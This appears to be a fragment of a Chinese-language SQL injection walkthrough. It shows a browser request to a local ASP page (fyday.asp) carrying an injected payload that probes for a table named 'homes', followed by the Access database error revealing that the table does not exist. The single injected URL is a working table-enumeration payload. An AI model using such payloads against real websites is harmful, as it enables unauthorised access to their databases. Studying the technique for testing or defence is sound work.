 地址 http://127.0.0.1/fyday.asp?view=11'+and+'a'='b'+or+exists+(select+*+from+homes)+or+'a'='b 转到
http://127.0.0.1/fy
Microsoft OLE DB Provider for ODBC Drivers '80040e37'
[Microsoft][ODBC Microsoft Access Driver] Microsoft Jet 数据库引擎找不到输入表或查询 'homes'。 确定它是否存在，以及它的名称的拼写是否正确。
conn asp, line 25